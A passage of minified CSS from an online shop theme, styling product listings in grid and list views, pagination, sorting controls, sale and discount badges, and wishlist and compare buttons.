pulseWarningIns{0%{background-color:#F8D486}100%{background-color:#F8BB86}}.pulseWarningIns{-webkit-animation:pulseWarningIns 0.75s infinite alternate;-moz-animation:pulseWarningIns 0.75s infinite alternate;animation:pulseWarningIns 0.75s infinite alternate}.showSweetAlert{z-index:9999;border:3px solid rgb(165,154,154)}.product_list{list-style-type:none}.product_list > li{border:1px solid #e0e0e0;border-radius:0;padding:10px 25px 10px 10px;background:#fff;position:relative}.product_list > li .left_block{position:absolute;width:16px;height:16px;z-index:9;padding:0}.product_list > li .center_block{float:left;padding:0;width:535px;border:none}.product_list > li .right_block{position:relative;float:right;width:145px;text-align:right}.product_list .functional-buttons{margin-left:5px}.product_list > li .ajax_add_to_cart_button{margin-bottom:4px;padding:10px 15px;text-transform:none}.product_list > li h3{padding:10px 0}.product_list > li h3 a{color:#969696;font:normal 15px/22px Georgia}.view_list .product_list > li h3 a{font:normal 20px/26px Georgia}.product_list > li h3:hover a{color:#e1423c}.product_list > li p.product-desc,.product_list > li p.product-desc a{color:#666;font:normal 15px/22px Georgia}.product_list > li .price{font-size:24px;font-weight:normal}.product_list .addToWishlist{width:36px;height:36px;display:block;padding:0;position:relative;overflow:hidden}.product_list .addToWishlist .svgic{margin-top:6px}.hasSubImage .subimage-container,.attimage-container{display:block;position:absolute;top:0;left:0;z-index:1;width:100%}.attimage-container{z-index:2}.hasSubImage .subimage-container img,.attimage-container img{opacity:0;filter:alpha(opacity=0)}.attimage-container img:nth-child(2),.hasSubImage .subimage-container img:nth-child(2){display:none !important}.product_img_link.hasSubImage > img{position:relative;z-index:2}.product_img_link.hasSubImage:hover > img{opacity:0 !important;filter:alpha(opacity=0)}.product_img_link.hasSubImage:hover .subimage-container img,.product_img_link .attimage-container img{opacity:1 !important;filter:alpha(opacity=100)}.sortPagiBarFooter{text-align:right}.sortPagiBarFooter div.pagination{clear:none !important;float:none !important}.sortPagiBarFooter .nbrItemPage{float:none !important}div.pagination{display:inline-block;margin:0;padding-left:20px;text-align:right;height:20px}div.pagination .disabled{display:none}ul.pagination{width:auto;display:inline-block;margin:0 0 0 auto}#pagination{vertical-align:top}ul.pagination li,#pagination_next{float:left}ul.pagination a,ul.pagination span{height:14px;width:auto;border:none;padding-left:7px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;font:13px Arial,Verdana,sans-serif;line-height:22px;color:#333}ul.pagination .current span{color:black;border:none;text-decoration:underline}ul.pagination a{text-decoration:none;color:#666}ul.pagination a:hover{color:#333;border:none}li.truncate{line-height:23px;margin-left:6px}#center_column .sortPagiBar{background:#f1eee7;padding:7px}#center_column .sortPagiBar.sortPagiBarFooter{background:none}.sortPagiBar form.compare_button{float:left;margin-left:20px}.sortPagiBar form.compare_button p{margin-top:2px}.sortPagiBar #productsSortForm label{font:normal 13px Georgia;line-height:26px;vertical-align:top;text-transform:uppercase;padding-right:5px}.sortPagiBar #productsSortForm{float:left}.sortPagiBar #productsSortForm select{width:150px}.sortPagiBar .nbrItemPage{margin-left:20px;float:left}.compare-form{float:left}form.pagination select{width:50px}.nbrItemPage label{text-transform:uppercase;font-size:13px;line-height:26px;vertical-align:top;color:#999}.sortPagiBar .button.bt_compare{margin-top:0;padding:4px 10px;line-height:16px;margin-right:20px;background:#ccc;color:#333;text-shadow:none;cursor:pointer;border:none;-webkit-appearance:none}.product_list .new,.product_list .discount,.product_list .price-percent-reduction,.product_list .sale-box{background:#E1423C;color:#fff;z-index:99;display:inline-block;float:none;line-height:18px;padding:0 5px;text-transform:uppercase;margin-bottom:2px}.product_list > li .old-price{display:inline-block;text-decoration:line-through;color:#aaa;font-family:"LMRoman10Regular";font-size:20px}ul.product_list > li .on_sale,ul.product_list > li .online_only{color:#E1423C}#listing_view{overflow:hidden}#listing_view.view_grid{margin-top:0;padding:20px 0 0 0;width:100%}.product_list .content_price{margin:10px 0 10px 0}.product-info{width:333px;float:left;margin-bottom:15px}.product_list .compare{position:absolute;top:0;left:0;width:14px;height:14px;border:1px solid #d8d8d8}.add_to_compare{text-indent:-9999px;display:block;width:12px;height:12px;margin:1px}.add_to_compare.checked{background:#CCC}.product_list .left_block{top:5px;left:5px}.product-container{position:relative;z-index:0}.product-flags{position:absolute;top:3px;right:3px;text-align:right;z-index:9}.product_list .color-list-container{margin:-26px 0 7px 2px;line-height:19px;z-index:9;position:relative}.product_list .color-list-container ul{line-height:19px}.product_list .color-list-container ul li{display:inline-block;border:1px solid #d6d4d4}.product_list .color-list-container ul li a{display:block;width:12px;height:12px;margin:0}.product_list .quick-view{width:36px;height:36px;padding:0;position:relative}.product_list .quick-view .svgic{margin-top:10px;width:15px;height:15px}.view_grid .product_list > li .comments_note{text-align:center;padding-bottom:10px}.view_grid .product_list > li .comments_note span{display:none}.view_grid .product_list > li .right_block .on_sale{position:absolute;top:5px;right:5px;z-index:999;display:block !important;background:#CA0D0D;padding:0 5px;color:#ECECEC}.view_grid .product-info{width:100%;float:none;margin-bottom:0}.view_grid .product-info h3{display:none}.view_grid .availability{display:none}.view_grid .button-container{text-align:center}.view_grid ul.product_list > li img{border:1px solid #e0e0e0}.view_grid ul.product_list > li.last_item{margin-right:0}.view_grid .product_list > li{padding:0;text-align:center;background:none;border:none;width:198px;float:left;margin:0 20px 11px 0}.product_list > li .left_block,.view_grid .product_list > li .center_block,.view_grid .product_list > li .right_block,.view_grid .product_list a.product_img_link{float:none;padding:0;border:none;margin:0;display:block}.view_grid .product_list a.product_img_link img{margin:0 auto;width:calc(100% - 2px);height:auto;display:block}.view_grid .product_list > li .center_block{width:auto}.view_grid .product_list > li .content_price{margin:0 auto 10px auto;text-align:center;display:block;width:100%;height:22px}.view_grid .product_list > li .right_block{width:auto;margin:0;text-align:center;position:relative}.view_grid .product_list > li .button-container{opacity:0;position:absolute;top:-6px;left:0;z-index:9;width:100%}.view_grid .product_list > li:hover .content_price{opacity:0}.view_grid .product_list > li:hover .button-container{opacity:1}.view_grid .product_list > li .product-desc{display:none}.view_grid ul.product_list{margin:0}.view_grid .product_list > li{margin-bottom:20px}.view_grid .product_list > li a.product_name,.view_grid .product_list > li a.product_name:hover{color:#aaa}.view_grid .product_list > li .price{padding:5px 0}.view_grid .product_list .no-right-margin{margin-right:0}.view_grid .lst{display:none}.view_list .product_list > li{position:relative;float:none;margin-bottom:10px}.view_list .product_list > li .display-reduction{float:right;background:#ccc;font-family:"LMRoman10Regular";color:#555;padding:0 2px;font-size:11px;line-height:13px;margin-left:5px}.view_list .product_list .product-image-container{margin:0 33px 0 0;border:1px solid #e0e0e0;float:left;display:block;text-align:center;width:164px;position:relative}.view_list .product-image-container h3{display:none}.view_list .product_list a.product_img_link{float:none;padding:0;border:none;margin:0;display:block}.view_list .product_list a.product_img_link img{margin:0 auto;width:100%;height:auto;display:block}.view_list .product_list > li .old-price{float:right;clear:left}.view_list .product_list > li .center_block{padding-left:0;width:100%}.view_list .product_list > li .discount{top:10px;float:right}.view_list .product_list > li .content_price{margin-top:25px;margin-bottom:10px;overflow:hidden}.view_list ul.product_list{margin-top:20px}.view_list .product_list > li a.product_name{font:normal 15px/20px Georgia;display:block;padding:15px 0 10px;color:#666666}.view_list .product_list > li a.product_name:hover{color:#E17365}.view_list .star_content{display:inline-block}.view_list .comments_note{padding-bottom:10px}.view_list .comments_note *{vertical-align:top;line-height:16px}.view_list .lst{display:block}.view_list .ajax_add_to_cart_button{margin-bottom:10px}.view_list .old-price{line-height:26px;margin-left:10px}.view_list .price.product-price{line-height:22px}.view_list .button-container .ajax_add_to_cart_button{margin-bottom:10px}.inline_list .cat_desc{display:none}div.view_grid #product_list li:hover .button,div.view_grid #product_list li:hover .exclusive{display:block \9}div.view_grid #product_list li .button,div.view_grid #product_list li .exclusive{display:none \9}.color_to_pick_list li{margin-left:3px}.product_list .countdown{margin-top:-50px;position:absolute;width:100%;z-index:99}